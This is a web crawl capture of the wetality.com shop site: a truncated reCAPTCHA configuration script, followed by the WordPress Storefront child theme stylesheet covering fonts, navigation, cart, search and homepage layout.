fedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,959],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bjRqKHewL4rN3T/aFH1WsfqdUHdR10tt+DrPmFgptF0\\u003d\x22,1,0,null,1,1767626524837,0,0,[26,148,112,92],null,[15,242,108],\x22RC-U0myBpQVNEgNzg\x22,null,null,null,null,null,\x220dAFcWeA63BCzgS_VRb_lscBqNMQyGUwMXD__brKCT2T41nuLwKdTiu-IdJY1Ls75v-KBBmBYc-HbxV6MRTi5Tnwnh0ouq9Z8mAQ\x22,1767709324750]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1
body_size: 69435
content:
/*
 Theme Name:   Storefront Child Theme
 Theme URI:    http://logics.rs
 Description:  Storefront Child Theme
 Author:       Wetality
 Author URI:   http://logics.rs
 Template:     storefront
 Version:      1.0.0.
 Text Domain:    storefront
*/

@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,600&display=swap");

@font-face {
  font-family: "Gotham-Book";
  src: url("fonts/Gotham-Book.eot");
  src: url("fonts/Gotham-Book.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Book.woff2") format("woff2"),
    url("fonts/Gotham-Book.woff") format("woff"),
    url("fonts/Gotham-Book.ttf") format("truetype"),
    url("fonts/Gotham-Book.svg#Gotham-Book") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Gotham-Light";
  src: url("fonts/Gotham-Light.eot");
  src: url("fonts/Gotham-Light.otf") format("opentype"),
    url("fonts/Gotham-Light.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Light.woff2") format("woff2"),
    url("fonts/Gotham-Light.woff") format("woff"),
    url("fonts/Gotham-Light.ttf") format("truetype"),
    url("fonts/Gotham-Light.svg#Gotham-Light") format("svg");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "Affectionately-Yours";
  src: url("fonts/Affectionately-Yours.eot");
  src: url("fonts/Affectionately-Yours.otf") format("opentype"),
    url("fonts/Affectionately-Yours.woff") format("woff"),
    url("fonts/Affectionately-Yours.ttf") format("truetype"),
    url("fonts/Affectionately-Yours.svg#Affectionately-Yours") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "AdobeGaramondProRegular";
  src: url("fonts/AdobeGaramondProRegular.eot");
  src: url("fonts/AdobeGaramondProRegular.eot?#iefix")
      format("embedded-opentype"),
    url("fonts/AdobeGaramondProRegular.woff2") format("woff2"),
    url("fonts/AdobeGaramondProRegular.woff") format("woff"),
    url("fonts/AdobeGaramondProRegular.ttf") format("truetype"),
    url("fonts/AdobeGaramondProRegular.svg#AdobeGaramondProRegular")
      format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "GothamBold";
  src: url("fonts/Gotham-Bold.eot");
  src: url("fonts/Gotham-Bold.otf") format("opentype"),
    url("fonts/Gotham-Bold.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Bold.woff2") format("woff2"),
    url("fonts/Gotham-Bold.woff") format("woff"),
    url("fonts/Gotham-Bold.ttf") format("truetype"),
    url("fonts/Gotham-Bold.svg#Gotham-Bold") format("svg");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: "GothamMedium";
  src: url("fonts/Gotham-Medium.eot");
  src: url("fonts/Gotham-Medium.otf") format("opentype"),
    url("fonts/Gotham-Medium.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Medium.woff2") format("woff2"),
    url("fonts/Gotham-Medium.woff") format("woff"),
    url("fonts/Gotham-Medium.ttf") format("truetype"),
    url("fonts/Gotham-Medium.svg#Gotham-Medium") format("svg");
  font-weight: 500;
  font-style: normal;
}

body {
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 23px;
}

body #primary {
  float: none;
  width: 100%;
}

.woo-multi-currency.wmc-right.style-1.wmc-bottom.wmc-sidebar {
  display: none;
}

a:focus,
a:hover {
  text-decoration: none !important;
  outline: none;
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap input.label:empty {
  display: block !important;
}

/* General style */

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none;
}

.w-btn,
button,
input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  white-space: nowrap;
  position: relative;
  cursor: pointer;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
input[type="range"],
select {
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
}

input[type="text"].error-input,
input[type="password"].error-input,
input[type="email"].error-input,
input[type="url"].error-input,
input[type="tel"].error-input,
input[type="number"].error-input,
input[type="date"].error-input,
input[type="search"].error-input,
input[type="range"].error-input,
select.error-input {
  -webkit-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  -moz-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c, 2px -2px 0px #e74c3c,
    -2px 2px 0px #e74c3c;
}

input[type="text"].input-error {
  border-color: red;
  -webkit-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  -moz-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
}

.public-registration-content input,
.public-registration-content select,
.main-section-setting input,
.row-fluid.half-wrap.bankinfo-wrap input,
.request_information.half-wrap.row-fluid input {
  width: 100%;
  line-height: 40px;
  height: 40px;
  padding: 0 12px;
  width: 100%;
  border-radius: 5px;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0, 0, 0, 0.08) inset;
  transition: all 0.3s;
}

.public-registration-content input[type="checkbox"] {
  line-height: 0;
  height: auto;
  padding: 0px;
  width: 100%;
  border-radius: 0px;
  box-shadow: none;
  transition: none;
  position: relative;
  float: left;
  width: auto;
}

.public-registration-content .btn.calendarbtnspec {
  background-color: #e94e0f;
  border: 0px;
}

.public-registration-content .btn.calendarbtnspec:focus,
section:focus {
  outline: none;
}

body input:focus,
body textarea:focus,
body select:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: none;
  background: none;
}

.btn.btn-primary {
  background-color: #449d44;
  border: none;
  padding: 10px 17px;
  -webkit-transition: 0.55s ease-in-out;
  -moz-transition: 0.55s ease-in-out;
  -o-transition: 0.55s ease-in-out;
  -ms-transition: 0.55s ease-in-out;
  transition: 0.55s ease-in-out;
  outline: none;
  text-decoration: none !important;
}

.btn.btn-primary:hover {
  background-color: #28662dc9;
  color: #ffffff;
}

.btn.btn-primary:focus {
  outline: none;
}

a.def-link {
  color: #208736;
  border-bottom: 1px dashed #208736;
  -o-transform: 0.25s ease-in-out;
  -ms-transform: 0.25s ease-in-out;
  -moz-transform: 0.25s ease-in-out;
  -webkit-transform: 0.25s ease-in-out;
  transform: 0.25s ease-in-out;
}

a.def-link:hover {
  color: #28662d;
  border-bottom: 1px dashed #28662d;
}

img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.fa,
.fas {
  font-family: "FontAwesome" !important;
  font-weight: normal !important;
}

p {
  margin: 0 0 0.7em;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

ul li,
ol li {
  margin: 0 0 6px;
}

a {
  color: #e94e0f;
}

h1 {
  font-size: 2.1em;
}

h2 {
  font-size: 1.3em;
}

h3 {
  font-size: 1.5em;
}

h5 {
  font-size: 1.1em;
}

h6 {
  font-size: 1em;
}

p + h4 {
  margin-top: 1.2em;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.theme-storefront #main article header.entry-header {
  display: none;
}
.search #main article header.entry-header {
  display: block;
}
/* end General */

/* Remove the breadcrumbs */
nav.woocommerce-breadcrumb {
  display: none;
}

.hide-product-info {
  display: none;
}

body.page-template-template-default-no-sidebar,
body.archive.category {
  margin-top: 100px;
}

/* overwritten upper style, for some pages: promotion material, autoship-details, omega4free, 5+1, memeberfee, customer invitation, company information, registration page, home page */
body.page-template-template-default-no-sidebar.page-id-38011,
body.page-template-template-default-no-sidebar.page-id-10885,
body.page-template-template-default-no-sidebar.page-id-1309,
body.page-template-template-default-no-sidebar.page-id-1248,
body.page-template-template-default-no-sidebar.page-id-42756,
body.page-template-registration-form-for-customer-invitation,
.theme-storefront #main article,
body.home #content {
  margin-top: 35px;
}

/* registration for wwater section */
body.page-template-registration-form-for-customer-invitation-php.page.page-id-55919 {
  margin-top: 55px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
  font-size: 20px;
  line-height: 25px;
}

/* cookie */
#cookie-law-info-bar span {
  font-size: 14px;
}

.cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

div.wpcf7 input[type="file"] {
  width: 100%;
  margin-bottom: 5px;
  background: none;
  font-size: 15px;
}

/*------------------------------------------*/
/*       Navigation
/*------------------------------------------*/

.navbar.navbar-default.navbar-fixed-top.qwetality-nav {
  -webkit-transition: background-color 0.3s ease-in;
  transition: background-color 0.3s ease-in;
  min-height: 70px;
}

.navbar-default.qwetality-nav {
  background-color: #fafafa;
  border: none;
  border-bottom: 1px solid #e9e8e8;
}

.navbar-brand > img {
  display: block;
  margin: 1px 20px;
  width: 170px;
}

.qwetality-nav .navbar-brand {
  padding: 13.5px 15px 12.5px;
}

.qwetality-nav .navbar-nav > li {
  margin-bottom: 0px;
}

.qwetality-nav .navbar-nav > li > a {
  padding-top: 25px;
  padding-bottom: 25px;
  color: #414141;
  font-size: 16px;
}

.qwetality-nav #navbar-main .navbar-nav > li > a:hover,
.qwetality-nav #navbar-main .navbar-nav > li > a:focus,
.qwetality-nav #navbar-main .navbar-nav > li > a:active {
  color: #de3818;
}

.qwetality-nav .mobileNav {
  position: absolute;
  right: 0px;
  top: 0px;
}

.qwetality-nav .mobileNav li.li-lang a img {
  width: 25px;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  display: none;
}
.qwetality-nav .mobileNav li.li-lang:hover #qtranslate-chooser {
  display: block;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng {
  line-height: 90px;
  padding: 0px 10px;
  background-color: #eeeeee;
  margin-left: 15px;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
  margin-left: -5px;
  background: #fafafa;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  margin: 0px;
  list-style: none;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li {
  line-height: 5px;
  margin-bottom: 12px;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li img,
.qwetality-nav .mobileNav img#custom-flag {
  width: 25px;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
  padding-top: 28px;
  padding-bottom: 25px;
}

.qwetality-nav .mobileNav .register-red-btn {
  background: #de3818;
  width: 230px;
  padding-left: 15px;
  padding-right: 10px;
  display: table;
  line-height: 70px;
  color: #fff;
  cursor: pointer;
}

.qwetality-nav .mobileNav .register-red-btn:hover,
.qwetality-nav .mobileNav .register-red-btn:focus,
.show-on-mobile-div.the-red-btn:hover,
.show-on-mobile-div.the-red-btn:focus {
  background: #de3818b8;
}

.qwetality-nav .mobileNav li.register-red-btn a {
  color: #fff;
  font-size: 16px;
  padding-top: 19px !important;
  padding-bottom: 15px !important;
  display: table-cell;
  vertical-align: middle;
  padding: 0px;
  line-height: 18px;
}
/*
.qwetality-nav.not-logged .mobileNav li.register-red-btn.pc-menu a{
  padding-bottom: 23px !important;
}*/

.qwetality-nav .mobileNav li.register-red-btn a span {
  display: block;
  font-size: 16px;
}

.qwetality-nav .mobileNav .pc-menu .w-cart a i,
.ush_cart_1 .w-cart-link {
  line-height: 90px;
}

.w-cart-dropdown {
  display: none;
  right: 0px;
}

.w-cart-quantity {
  margin-left: 3px;
  font-size: 17px;
  color: #000;
}

.qwetality-nav .mobile-toogle {
  display: none;
}

li .fa.fa-envelope-o {
  line-height: 70px;
  padding-left: 15px;
  padding-right: 0px;
}

.fep_unread_message_count {
  background: #e94d0f;
  width: 17px;
  height: 17px;
  line-height: 17px;
  position: absolute;
  top: 26px;
  right: -8px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 12px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.the-login-btn {
  background-color: #c3c3c3;
  padding-left: 7px;
  padding-right: 7px;
}

.the-login-btn a {
  color: #000 !important;
  cursor: pointer;
}

.the-login-btn:hover,
.the-login-btn:focus,
.show-on-mobile-div:hover,
.show-on-mobile-div:focus {
  background-color: #c3c3c39c;
}

.the-login-btn:hover a,
.the-login-btn:focus a {
  color: #777;
}

.show-on-mobile {
  display: none;
}

span.fep_unread_message_count_hide_if_zero,
.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero.fep-hide,
#fep-menu-message_box
  .fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: none !important;
}
span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/* new btn for logged in user, with first, last letter and image avatar */
.currentuser-btn {
  width: 50px;
  padding: 0px;
  cursor: pointer;
  margin-left: -3px;
}

.currentuser-btn .circle-initials {
  height: 70px;
  width: 70px;
  border-radius: 50%;
  border: 4px solid #ffe088;
  line-height: 66px;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  z-index: 9999;
  position: relative;
  background-color: white;
  color: #e55025;
  left: 16px;
  overflow: hidden;
  text-transform: uppercase;
}

.circle-initials img {
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.circle-initials a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #eb5b20;
  text-transform: uppercase;
}

.circle-initials a:hover,
.circle-initials a:focus,
.circle-initials a:active {
  color: #000;
}

.qwetality-nav.is-logged .loyalty-btn {
  width: 185px;
}

.wlp-add-button {
  background-color: #ffe088;
  color: #e55025;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng:hover {
  box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -webkit-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -moz-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
}

#month-progress-bar {
  background: #fff;
  float: right;
  height: 12px;
}

/*
********** Mega menu
*/

.qwetality-nav .navbar-nav > li.megamenu {
  position: static;
  padding-right: 10px;
}

.qwetality-nav .navbar-nav > li.megamenu > a {
  padding-right: 7px;
  padding-left: 7px;
}

.qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
  display: block;
}

.qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
  width: 100%;
  left: 0;
  right: 0;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #f3f3f3;
  padding-top: 40px;
  padding-bottom: 40px;
  -webkit-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  -moz-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
}

.dropdown-menu > li {
  display: table-cell;
}

.p-border {
  border-bottom: 1px solid #9c9898;
  padding-bottom: 5px;
}

.p-select {
  color: rgba(68, 68, 68, 0.37);
  font-size: 15px;
}

.p-title {
  color: rgba(68, 68, 68, 0.93);
  font-size: 40px;
  font-weight: bold;
  line-height: 40px;
  margin-bottom: 30px;
}

.dropdown-menu ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 10px;
}

.shop-megamenu .row {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.shop-megamenu ul {
  margin-left: 0px;
}

.shop-megamenu .text-left ul li {
  margin-top: 20px;
  margin-bottom: 0px;
  line-height: 20px;
}

.dropdown-menu ul li {
  font-size: 15px;
  line-height: 18px;
  margin-bottom: 10px;
}

.dropdown-menu ul li a,
li.dropdown.open ul.dropdown-menu a,
.megamenu .dropdown-menu a {
  color: #2b2b2b;
}

.dropdown-menu ul li a:hover,
.dropdown-menu ul li a:active,
.dropdown-menu ul li a:focus,
.megamenu .dropdown-menu a:hover,
.megamenu .dropdown-menu a:active,
.megamenu .dropdown-menu a:focus,
.no-touch footer ul li a:hover,
.no-touch footer ul li a:focus,
.no-touch footer ul li a:active {
  color: #de3818;
}

.qvg-shop-products ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
}

.qvg-shop-products ul li {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  margin-bottom: 0px;
}

.qvg-shop-products li a {
  display: table;
  height: 100%;
  width: 100%;
}

.qvg-shop-products li a:hover div img,
.qvg-shop-products li a:focus div img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.qvg-shop-products li a div {
  display: table-cell;
  vertical-align: bottom;
}

.qvg-shop-products li a div img {
  max-width: 100%;
  margin: 0 auto;
}

.qvg-shop-products li a div p {
  margin-top: 13px;
  line-height: 18px;
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.megamenu .caret {
  margin-left: 7px;
}
#navbar-main ul li:hover .dropdown-menu {
  display: block;
}

a.for-dropdown {
  float: left;
}

span.downArrFull {
  display: inline-block;
  padding-top: 26px;
}

span.downArr {
  display: none;
}

.qwetality-nav .navbar-nav > li > a.envelop {
  padding-top: 0px;
  padding-bottom: 0px;
  padding: 0px 2px;
}

/* Offer button */

.qwetality-nav .navbar-nav > li.megamenu.offer-btn {
  padding-right: 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
  background: #e8e8e8;
  border-radius: 17px;
  padding: 6px 20px;
  color: #d83314;
  margin: 19px 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:hover,
.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:focus {
  background: #efefef;
  color: #000000 !important;
}

/*
********** Shoping cart in header
*/

ul#site-header-cart {
  /*padding-top: 0.6em;
  padding-bottom: 0.9em;*/
  position: relative;
}

#site-header-cart .cart-contents .count {
  opacity: 1;
  font-size: 17px;
  position: relative;
  color: #000;
  text-align: center;
  overflow: hidden;
  padding-left: 1px;
  margin-left: 7px;
}

#site-header-cart .cart-contents::after {
  font-size: 18px;
  color: #000000d9;
  content: "\f07a";
  margin-top: -3px;
  float: left;
  font-family: FontAwesome !important;
  font-weight: 400;
}

#site-header-cart a.cart-contents .woocommerce-Price-amount.amount {
  display: none;
}

ul.site-header-cart .widget.woocommerce.widget_shopping_cart {
  width: 250px;
  left: -203px;
  padding: 10px;
  height: auto;
  display: none;
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  background: #fff;
  top: 99%;
}

ul#site-header-cart:hover li div.widget_shopping_cart {
  display: block;
}

/*
********** Shoping cart in header - dropdown
*/

#site-header-cart .widget_shopping_cart .product_list_widget li {
  padding-left: 0em;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  li
  a.remove {
  float: right;
  left: 5px;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  img {
  max-width: 5em;
  float: left;
  margin-left: 0em;
}

#site-header-cart.site-header-cart .widget_shopping_cart .buttons,
.site-header-cart .widget_shopping_cart .total {
  background-color: transparent;
}

#site-header-cart.site-header-cart .cart-contents {
  padding: 1.4em 0 1.19em;
  display: inline-block;
}

.site-header-cart
  .widget_shopping_cart
  .woocommerce-mini-cart-item.mini_cart_item
  a {
  color: #e94e0f;
  font-size: 0.875em;
  line-height: 19px;
}

.site-header-cart .widget a.button.checkout {
  background-color: #e94e0f;
  border-color: #e94e0f;
  color: #ffffff;
}

/*
********** Search div
*/

#search {
  z-index: 1050;
  position: fixed;
  top: 0px;
  background-color: #f5f5f5;
  width: 100%;
  height: 70px;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}

#search.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}

#search input[type="text"] {
  position: absolute;
  top: 15%;
  width: 100%;
  color: rgb(130, 130, 130);
  background: transparent;
  font-size: 30px;
  font-weight: 300;
  text-align: center;
  border: 0px;
  margin: 0px auto;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  line-height: 60px;
  height: 47px;
  border: 0;
  box-shadow: none;
}

#search .close-search {
  position: fixed;
  top: 5px;
  right: 50px;
  opacity: 1;
  padding: 10px 17px;
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 1px;
  color: #313133;
  text-shadow: none;
  z-index: 10;
  outline: none;
  line-height: 40px;
}

#search button.close {
  border: 2px solid #e0e1e3;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  font-size: 19px;
  text-align: center;
  margin-left: 15px;
  opacity: 1;
  font-weight: normal;
  outline: none;
  width: 40px;
  height: 40px;
  padding-top: 1px;
}

#search button.close:focus,
#search button.close:hover {
  background: transparent;
  opacity: 0.5;
}

#search input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

.fa.fa-search {
  margin-top: 2px;
}

/*For Log Ud - to log ud*/
.menu-top-menu-container ul li:last-child a {
  text-transform: none !important;
}

/**
* Search page
*/
body.search-results h2.alpha.entry-title {
  font-size: 18px;
  font-weight: 700;
  text-decoration: underline;
  margin-bottom: 30px;
}

body.search-results .entry-content {
  display: none;
}

body.search-results #primary {
  padding-top: 90px;
  font-size: 12px;
  text-align: center;
}

body.search-results aside.entry-taxonomy {
  display: none;
}

body.search-results article.hentry {
  margin: 0;
}

/* Loyalty discount section in header */
.loyalty-btn {
  text-align: center;
  /*background-color: #95c8d0;
  background-color: #5f99a06b;*/
  background-color: #e55025;
}

.loyalty-btn-not-logged,
a.loyalty-link,
a.loyalty-link:hover,
a.loyalty-link:focus {
  background-color: #ffe088 !important;
}

.qwetality-nav .navbar-nav > li.loyalty-btn a {
  padding-top: 18px;
  padding-bottom: 12px;
  color: #414141;
  font-size: 13px;
  line-height: 12px;
  padding: 17px 15px 20px;
}

.qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
  padding: 11px 15px 10px 30px;
}

.loyalty-btn a span {
  font-size: 16px;
  font-weight: bold;
  line-height: 15px;
  width: 100%;
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 4px;
}

/* loyalty button in header, for not logged in users */
.qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
  font-size: 14px;
  line-height: 10px;
  padding: 23px 13px 12px;
}
/*
.qwetality-nav.not-logged .loyalty-btn a span{
  font-size: 18px;
}*/

/* free shipping red div */
/* .shipping-notification-bar{
  position: fixed;
  width: 100%;
  top: 70px;
  background-color: #E55025;
  clear: both;
  z-index: 10;
  text-align: center;
  height: 30px;
}

.shipping-notification-bar .fa-truck {
  font-size: 19px;
  margin-right: 10px;
  color: #fff;
  line-height: 30px;
  float: left;
}

.shipping-notification-bar p {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  margin: 0 25px 0 0;
  padding: 0;
  line-height: 32px;
  color: #fff;
  vertical-align: top;
}

.shipping-notification-bar .fa.fa-times-circle{
  line-height: 30px;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
} */

/*------------------------------------------*/
/*     Home page main slider with banners
/*------------------------------------------*/

@media screen and (min-width: 768px) {
  ol.carousel-indicators {
    position: absolute;
    bottom: -84px;
    left: 50%;
    z-index: 15;
    min-width: 115px;
    width: auto;
    margin-left: -30%;
    text-align: center;
    list-style: none;
    transform: translate(-50%, -50%);
    margin: 0 auto;
  }

  ol.carousel-indicators li {
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    border-radius: 100%;
    padding: 0px;
    margin: 20px 6px;
    cursor: pointer;
    position: relative;
    transition: opacity 0.2s ease-in-out;
    outline: none;
  }

  ol.carousel-indicators li.active {
    opacity: 1;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    margin: 20px 6px;
  }

  ol.carousel-indicators li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #de3818;
    opacity: 0;
    transition: opacity 0.4s ease-in-out, width 0.4s ease-in-out,
      height 0.4s ease-in-out;
    padding: 9px;
  }

  ol.carousel-indicators li.active:before {
    width: 200%;
    height: 200%;
    opacity: 1;
  }
}

a.shop-now-button.event-btn.spray {
  text-align: left;
  padding-left: 8%;
  top: 85% !important;
  background: none;
  font-size: 40px;
  width: auto;
}

img.imageMobile {
  display: none !important;
}

#header-slider-sec .carousel-inner > .item > img {
  width: 100%;
}

#myCarousell .carousel-indicators {
  bottom: 5px;
}

#myCarousell .carousel-indicators li {
  border: 1px solid #e94e0f;
}

#myCarousell .carousel-indicators .active {
  background-color: #e94e0f;
}

/* Buttons for home page main big banner slider */
a.shop-now-button {
  text-align: center;
  font-size: 22px;
  color: #2f2f2f;
  font-weight: 700;
  background: white;
  margin: 0 auto;
  position: absolute;
  bottom: 0%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 1px solid #dcdcdc;
  border-radius: 10px;
  text-transform: none;
  padding: 14px 35px 12px 30px;
  box-shadow: 0 1px 4px 0 rgb(0 0 0 / 0%), 0 4px 15px 0 rgb(0 0 0 / 9%);
}

ol.other-color {
  bottom: -10px !important;
}

ol.other-color li {
  border: 2px solid #f04e37;
}

a.white-color {
  color: #ffffff;
}

a.shop-now-button .fa {
  margin-left: 10px;
  color: #383838;
  font-size: 16px;
}

.carousel .nex-prev-arrows {
  position: absolute;
  bottom: -45px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
  font-size: 37px;
}

.carousel .nex-prev-arrows .fa.fa-angle-left {
  padding-right: 90px;
}
.carousel .nex-prev-arrows a {
  color: #000;
}

.carousel .nex-prev-arrows a:hover,
.carousel .nex-prev-arrows a:focus {
  color: #949090;
}

/*------------------------------------------*/
/*   Home page section - desktop version
/*------------------------------------------*/

.homepage-section {
  padding-top: 100px;
  position: relative;
  overflow: hidden;
}

.homepage-section h2 {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 18px;
  margin-top: 0px;
}

.homepage-section p {
  font-size: 18px;
  line-height: 23px;
  color: #2e2e2e;
}

.homepage-section.desktop-version .row {
  position: relative;
}

p.home-vertical {
  writing-mode: vertical-lr;
  transform: rotate(180deg);
  position: absolute;
  margin-left: -28px;
  font-size: 16px;
  color: #2e2e2e;
  margin-top: 10px;
}

p.bigger-intro-p {
  font-size: 30px;
  font-weight: 600;
  line-height: 34px;
  margin-top: 0px;
}

.ml35 {
  margin-left: 35px;
}

p.homepage-section-title {
  font-size: 23px;
  font-weight: 600;
  color: #000;
}

.hemp-bg-div {
  padding-bottom: 50px;
}

.hemp-bg-div h2 {
  padding-top: 70px;
}

.gray-row {
  background: #f8f9f9;
}

.container.gray-row {
  border-radius: 15px;
}

.home-full-section {
  padding: 40px 0px;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.home-read-more {
  font-size: 19px;
  font-weight: bold;
  padding-bottom: 5px;
  display: inline-block;
  color: #2e2e2e;
  text-decoration: none;
  border-bottom: 5px solid #de3818;
  position: relative;
  padding-right: 20px;
  margin-top: 20px;
  cursor: pointer;
}

.home-read-more:hover,
.home-read-more:focus {
  text-decoration: none;
  color: #d83111;
  transition: color 0.5s;
}

.home-read-more:after {
  content: "";
  display: block;
  width: 0;
  height: 5px;
  background: #ffcb88;
  transition: width 0.3s;
  position: absolute;
  bottom: -5px;
}

.home-read-more:hover:after {
  width: 100%;
}

.float-right {
  float: right;
}
